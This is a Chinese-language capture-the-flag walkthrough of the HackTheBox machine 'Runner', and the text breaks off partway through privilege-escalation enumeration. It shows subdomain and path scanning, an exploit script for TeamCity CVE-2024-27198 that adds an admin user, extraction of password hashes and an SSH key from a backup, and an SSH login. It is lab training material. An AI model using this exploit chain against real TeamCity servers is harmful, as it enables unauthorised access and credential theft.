本文主要是介绍Runner - hackthebox,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
简介
靶机名称:Runner
难度:中等
靶场地址:https://app.hackthebox.com/machines/598
本地环境
靶机IP :10.10.11.13
linux渗透机IP(kali 2024.2):10.10.16.17
windows渗透机IP(windows11):10.10.14.20
扫描
fscan起手
___ _/ _ \ ___ ___ _ __ __ _ ___| | __/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\fscan version: 1.8.4
start infoscan
10.10.11.13:80 open
10.10.11.13:22 open
10.10.11.13:8000 open
[*] alive ports len is: 3
start vulscan
[*] WebTitle http://10.10.11.13 code:302 len:154 title:302 Found 跳转url: http://runner.htb/
[*] WebTitle http://10.10.11.13:8000 code:404 len:9 title:None
已完成 3/3
端口上挺常规
HTTP
把runner.htb加进hosts,访问
爆破子域名
ffuf -w $HVV_Tool/8_dict/seclist/Discovery/DNS/subdomains-top1million-110000.txt -u http://runner.htb -H "Host: FUZZ.runner.htb" -fw 4
无内容
路径扫描
feroxbuster -u http://runner.htb/ -t 20 -w $HVV_Tool/8_dict/seclist/Discovery/Web-Content/directory-list-2.3-medium.txt -C 500 -d 3
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.3
───────────────────────────┬──────────────────────🎯 Target Url │ http://runner.htb/🚀 Threads │ 20📖 Wordlist │ /home/kali/1_Tool/1_HVV/8_dict/seclist/Discovery/Web-Content/directory-list-2.3-medium.txt💢 Status Code Filters │ [500]💥 Timeout (secs) │ 7🦡 User-Agent │ feroxbuster/2.10.3💉 Config File │ /etc/feroxbuster/ferox-config.toml🔎 Extract Links │ true🏁 HTTP methods │ [GET]🔃 Recursion Depth │ 3
───────────────────────────┴──────────────────────🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 8l 28w 1391c http://runner.htb/assets/vendor/animateNumber/jquery.animateNumber.min.js 200 GET 148l 271w 3227c http://runner.htb/assets/js/theme.js 200 GET 6l 51w 3219c http://runner.htb/assets/img/clients/stripe.png 200 GET 6l 34w 785c http://runner.htb/assets/img/icon_pattern.svg 200 GET 11l 69w 4554c http://runner.htb/assets/img/clients/paypal.png 200 GET 12l 53w 4110c http://runner.htb/assets/img/clients/google.png 200 GET 21l 99w 6009c http://runner.htb/assets/img/clients/mailchimp.png 200 GET 3l 148w 8155c http://runner.htb/assets/vendor/wow/wow.min.js 200 GET 15l 43w 399c http://runner.htb/assets/js/google-maps.js 200 GET 8l 86w 4172c http://runner.htb/assets/img/clients/airbnb.png 200 GET 104l 690w 48439c http://runner.htb/assets/img/bg_image_3.png 200 GET 150l 800w 63073c http://runner.htb/assets/img/bg_image_1.png 200 GET 7l 158w 9036c http://runner.htb/assets/vendor/waypoints/jquery.waypoints.min.js 200 GET 186l 505w 4744c http://runner.htb/assets/vendor/owl-carousel/css/owl.carousel.css 200 GET 391l 1284w 16910c http://runner.htb/index.html 200 GET 168l 747w 76278c http://runner.htb/assets/img/person/person_2.jpg 200 GET 165l 944w 70922c http://runner.htb/assets/img/bg_image_2.png 200 GET 2634l 4410w 43679c http://runner.htb/assets/css/maicons.css 403 GET 7l 10w 162c http://runner.htb/assets/vendor/ 200 GET 2l 1297w 89476c http://runner.htb/assets/js/jquery-3.5.1.min.js 200 GET 2229l 3856w 43069c http://runner.htb/assets/css/theme.css 403 GET 7l 10w 162c http://runner.htb/assets/img/ 200 GET 7l 277w 44342c http://runner.htb/assets/vendor/owl-carousel/js/owl.carousel.min.js 301 GET 7l 12w 178c http://runner.htb/assets/img/blog => http://runner.htb/assets/img/blog/ 200 GET 3623l 7939w 77758c http://runner.htb/assets/vendor/animate/animate.css 403 GET 7l 10w 162c http://runner.htb/assets/js/ 200 GET 140l 744w 80227c http://runner.htb/assets/img/person/person_1.jpg 403 GET 7l 10w 162c http://runner.htb/assets/ 403 GET 7l 10w 162c http://runner.htb/assets/css/ 200 GET 7l 1029w 81084c http://runner.htb/assets/js/bootstrap.bundle.min.js 301 GET 7l 12w 178c http://runner.htb/assets/img => http://runner.htb/assets/img/ 200 GET 10278l 20374w 198313c http://runner.htb/assets/css/bootstrap.css 200 GET 391l 1284w 16910c http://runner.htb/ 301 GET 7l 12w 178c http://runner.htb/assets => http://runner.htb/assets/ 301 GET 7l 12w 178c http://runner.htb/assets/css => http://runner.htb/assets/css/ 301 GET 7l 12w 178c http://runner.htb/assets/img/clients => http://runner.htb/assets/img/clients/ 301 GET 7l 12w 178c http://runner.htb/assets/js => http://runner.htb/assets/js/ 301 GET 7l 12w 178c http://runner.htb/assets/vendor => http://runner.htb/assets/vendor/
301 GET 7l 12w 178c http://runner.htb/assets/fonts => http://runner.htb/assets/fonts/
[####################] - 29m 666132/666132 0s found:39 errors:726
[####################] - 28m 220546/220546 129/s http://runner.htb/
[####################] - 28m 220546/220546 129/s http://runner.htb/assets/
[####################] - 28m 220546/220546 131/s http://runner.htb/assets/fonts/
仅仅是一堆资源文件……

8000端口还要离谱,进去只会打印文字,路径只有两个而且无用
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.3
───────────────────────────┬──────────────────────🎯 Target Url │ http://runner.htb:8000/🚀 Threads │ 20📖 Wordlist │ /home/kali/1_Tool/1_HVV/8_dict/seclist/Discovery/Web-Content/directory-list-2.3-medium.txt💢 Status Code Filters │ [500]💥 Timeout (secs) │ 7🦡 User-Agent │ feroxbuster/2.10.3💉 Config File │ /etc/feroxbuster/ferox-config.toml🔎 Extract Links │ true🏁 HTTP methods │ [GET]🔃 Recursion Depth │ 3🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 1l 2w 9c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 1l 1w 9c http://runner.htb:8000/version
200 GET 1l 1w 3c http://runner.htb:8000/health
cewl收集网页信息
回到主页上继续信息收集。这里使用cewl扫描网页来快速生成字典
cewl -w wordlist.txt -d 3 -m 5 http://runner.htb/

然后再去用这个字典去爆路径和子域名,出现新的结果了!
❯ ffuf -w ./wordlist.txt -u http://runner.htb -H "Host: FUZZ.runner.htb" -fw 4/'___\ /'___\ /'___\/\ \__/ /\ \__/ __ __ /\ \__/\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/\ \_\ \ \_\ \ \____/ \ \_\\/_/ \/_/ \/___/ \/_/v2.1.0-dev
________________________________________________:: Method : GET:: URL : http://runner.htb:: Wordlist : FUZZ: /home/kali/2_problem/1_pentest/HMV/airbind/wordlist.txt:: Header : Host: FUZZ.runner.htb:: Follow redirects : false:: Calibration : false:: Timeout : 10:: Threads : 40:: Matcher : Response status: 200-299,301,302,307,401,403,405,500:: Filter : Response words: 4
________________________________________________TeamCity [Status: 401, Size: 66, Words: 8, Lines: 2, Duration: 379ms]

这个teamcity版本不高,Version 2023.05.3 (build 129390),查了一下,msf上也有对应版本的rce


逃逸
根目录下有一个sh文件,一看才知道在我们在容器里面

看了一圈感觉没啥东西,然后用想手动拖库和源码又感觉不太完整,想起来teamview还有备份的功能。
先用msf用CVE-2024-27198给自己加个用户进去看看
❯ python3 exploit.py -u http://teamcity.runner.htb/
[+] http://teamcity.runner.htb/ | Server Version: 2023.05.3 (build 129390) |
CVE-2024-27198
[*] Total Users: 2
[*] User: admin, Name: John, ID: 1
[*] User: matthew, Name: Matthew, ID: 2
❯ python3 exploit.py -u http://teamcity.runner.htb/ --add-user
[+] User created successfully. Username: 1602ykhk, ID: 11, Password: gwymbKsnsN
[+] Token created successfully for user ID: 11. Token Name: ISx7lUA0uS, Token:
eyJ0eXAiOiAiVENWMiJ9.cU1sQTFGOFV5dDNIWTlwRlBSX2VpOC1oQzFz.NzFlYTVjYzAtZGEzNi00OGI4LTkwODQtM
GY2YWVlNDFlZTg3
[+] Internal properties modified successfully.

随便创建一个项目,进入admin界面后能看见旁边的backup功能,点进去,选中所有模块,然后启动备份

最后就会生成打包好的备份文件了
下载下来,在user表里面找到账密信息

ID, USERNAME, PASSWORD, NAME, EMAIL, LAST_LOGIN_TIMESTAMP, ALGORITHM
1, admin, $2a$07$neV5T/BlEDiMQUs.gM1p4uYl8xl8kvNUo4/8Aja2sAWHAQLWqufye, John, john@runner.htb, 1718779648859, BCRYPT
2, matthew, $2a$07$q.m8WQP8niXODv55lJVovOmxGtg6K/YPHbD48/JQsdGLulmeVo.Em, Matthew, matthew@runner.htb, 1709150421438, BCRYPT
11, bik4irci, $2a$07$DtUNcKV.5ypN3gF8DJcGK.fJXGkNv7XcjvOfYpFTUEAiJ4CTYZV3m, , bik4irci@example.com, 1718780080469, BCRYPT
admin的没查到,matthew用户的密码是piper123。bik那个是打RCE创建的临时用户,不算。
然后在项目文件夹的里面找到ssh私钥

使用该私钥成功登陆
ssh -i .\id_rsa john@10.10.11.13

95ab2530fac81ba20e3d692dac91ef04
提权
先收集一波网络信息
══════════════════════════════╣ Network Information ╠══════════════════════════════╚═════════════════════╝
╔══════════╣ Hostname, hosts and DNS
runner
127.0.0.1 localhost
127.0.1.1 runner runner.htb teamcity.runner.htb portainer-administration.runner.htb::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allroutersnameserver 127.0.0.53
options edns0 trust-ad
search .╔══════════╣ Interfaces
# symbolic names for networks, see networks(5) for more information
link-local 169.254.0.0
br-21746deff6ac: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500inet 172.18.0.1 netmask 255.255.0.0 broadcast 172.18.255.255ether 02:42:aa:74:a9:be txqueuelen 0 (Ethernet)RX packets 0 bytes 0 (0.0 B)RX errors 0 dropped 0 overruns 0 frame 0TX packets 0 bytes 0 (0.0 B)TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255inet6 fe80::42:9dff:fe00:bbdd prefixlen 64 scopeid 0x20<link>ether 02:42:9d:00:bb:dd txqueuelen 0 (Ethernet)RX packets 22883 bytes 21848447 (21.8 MB)RX errors 0 dropped 0 overruns 0 frame 0TX packets 38716 bytes 49023954 (49.0 MB)TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500inet 10.10.11.13 netmask 255.255.254.0 broadcast 10.10.11.255inet6 fe80::250:56ff:feb9:308f prefixlen 64 scopeid 0x20<link>inet6 dead:beef::250:56ff:feb9:308f prefixlen 64 scopeid 0x0<global>ether 00:50:56:b9:30:8f txqueuelen 1000 (Ethernet)RX packets 63508 bytes 77365542 (77.3 MB)RX errors 0 dropped 0 overruns 0 frame 0TX packets 31664 bytes 21682994 (21.6 MB)TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536inet 127.0.0.1 netmask 255.0.0.0inet6 ::1 prefixlen 128 scopeid 0x10<host>loop txqueuelen 1000 (Local Loopback)RX packets 18462 bytes 7610487 (7.6 MB)RX errors 0 dropped 0 overruns 0 frame 0TX packets 18462 bytes 7610487 (7.6 MB)TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0veth63a3c08: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500inet6 fe80::c096:f8ff:fed9:17ff prefixlen 64 scopeid 0x20<link>ether c2:96:f8:d9:17:ff txqueuelen 0 (Ethernet)RX packets 22883 bytes 22168809 (22.1 MB)RX errors 0 dropped 0 overruns 0 frame 0TX packets 38731 